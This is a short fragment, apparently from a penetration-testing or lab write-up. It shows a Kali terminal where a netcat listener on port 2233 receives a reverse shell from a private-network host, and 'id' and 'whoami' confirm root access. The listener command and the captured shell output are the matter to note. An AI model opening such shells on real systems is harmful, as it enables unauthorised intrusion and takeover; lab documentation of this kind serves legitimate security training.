 ┌──(kali㉿Kali)-[~]
└─$ nc -nlvp 2233
listening on [any] 2233 ...
connect to [192.168.3.61] from (UNKNOWN) [192.168.3.50] 60444
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root